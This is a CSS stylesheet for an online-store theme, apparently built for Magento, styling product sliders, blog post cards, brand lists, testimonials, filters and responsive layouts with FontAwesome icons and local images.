.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-21-style.cms-index-index .page.messages .messages {
  margin-top: 10px;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
  background-color: #f5f5f5;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: none !important;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:hover {
  background-color: #ddd;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:before {
  color: #666;
}
.title-group {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 60px;
}
.title-group h3 {
  font-size: 107.69%;
  margin-bottom: 8px;
  letter-spacing: 1.5px;
}
.title-group h2 {
  font-size: 276.923%;
  font-weight: 700;
  color: #222;
}
.service-home {
  padding: 13px 0;
}
.service-home ul li {
  float: left;
  width: 33.33333%;
  position: relative;
  text-align: center;
}
.service-home ul li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 20px;
  background-color: #ddd;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
}
.service-home ul li a {
  text-transform: uppercase;
  display: inline-block;
  padding: 10px 0;
}
.slidershow .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  margin: -40px 0 0;
  background-color: #fff;
  width: 80px;
  height: 80px;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.slidershow .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 80px;
  font-size: 30px;
  opacity: 1;
}
.slidershow .owl-controls .owl-nav > div.owl-next {
  right: 30px;
}
.slidershow .owl-controls .owl-nav > div.owl-prev {
  left: 30px;
}
.slidershow .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.slidershow:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.brand-container {
  border-bottom: 1px solid #eee;
  margin-bottom: 135px;
}
.list-brand {
  margin-left: -15px;
  margin-right: -15px;
  padding: 100px 0 70px;
}
.list-brand ul li {
  float: left;
  width: 14.2858%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  text-align: center;
}
.list-brand ul li a img {
  opacity: .3;
}
.list-brand ul li a img:hover {
  opacity: 1;
}
.group-banner .static-image {
  margin-bottom: 30px;
}
.top-categories {
  margin-bottom: 100px;
}
.featured-products {
  margin-bottom: 110px;
}
.featured-products .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.featured-products .owl-controls .owl-nav > div {
  position: absolute;
  top: 30%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.featured-products .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.featured-products .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.featured-products .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.featured-products .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.featured-products .owl-carousel:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.client-wrapper {
  text-align: center;
  max-width: 1410px;
  margin: 0 auto 130px;
}
.client-wrapper .client-slider-fashion .owl-item img {
  margin-top: 4px;
  display: inline-block;
  width: auto;
  max-width: 100%;
  border: 5px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.client-wrapper .client-slider-fashion .client-info h5 {
  text-transform: uppercase;
  color: #222;
  font-size: 123%;
  font-weight: 700;
}
.client-wrapper .client-slider-fashion .client-info p {
  text-transform: uppercase;
  padding-top: 3px;
}
.client-wrapper .client-slider-fashion .client-description {
  font-size: 135%;
  color: #666;
  line-height: 1.6;
  margin: 45px auto 30px;
  max-width: 1168px;
  padding: 0 70px;
  position: relative;
}
.client-wrapper .client-slider-fashion .owl-dots .owl-dot {
  margin: 0 8px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div {
  position: absolute;
  top: 35%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.client-wrapper .client-slider-fashion:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.gallery-img {
  margin: 0 -5px 55px;
}
.gallery-img ul li {
  float: left;
  padding: 0 5px;
  width: 20%;
  margin-bottom: 10px;
}
.gallery-img ul li a {
  position: relative;
  display: table;
}
.gallery-img ul li a:before {
  color: #fff;
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  content: '\f16d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.gallery-img ul li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.deal-container {
  background: url('../images/bg-deal.jpg') no-repeat top left;
  padding: 12px;
  margin-bottom: 135px;
}
.deal-container .deal-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 110px 0;
}
.deal-container .deal-item {
  width: 100%;
  max-width: 690px;
  float: right;
  text-align: center;
}
.deal-container .deal-item h3 {
  margin-bottom: 20px;
  font-style: italic;
}
.deal-container .deal-item .product-item-name {
  margin: 0 auto 20px;
  font-size: 250%;
  max-width: 547px;
}
.deal-container .deal-item .price-box {
  margin-bottom: 40px;
}
.deal-container .deal-item .price-box .special-price .price {
  font-size: 230%;
  font-weight: 700;
}
.deal-container .deal-item .price-box .old-price .price {
  font-size: 180%;
}
.deal-container .deal-item .deals-countdown {
  background: none;
}
.deal-container .deal-item .deals-countdown .deals-time {
  margin: 0 8px;
  max-width: 90px;
  background-color: #fff;
  text-transform: uppercase;
  padding: 18px 0 14px;
  box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
}
.deal-container .deal-item .deals-countdown .deals-time .num-time {
  color: #222;
  font-size: 230%;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 5px;
}
@media (min-width: 1440px) and (max-width: 1920px) {
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    width: 100%;
    max-width: none;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper {
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper .block-content {
    display: block !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container {
    width: 100%;
    max-width: 100%;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .home-page-21 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-brand {
    padding: 70px 0 40px;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 24%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 767px) {
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .group-banner .static-image img {
    width: 100%;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-size: cover;
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 480px) {
  .list-brand ul li {
    width: 48%;
  }
  .deal-container .deal-item .deals-countdown .deals-time {
    margin-bottom: 10px;
  }
  .client-wrapper .client-slider-fashion .client-description {
    padding: 0;
  }
  .gallery-img ul {
    text-align: center;
  }
  .gallery-img ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
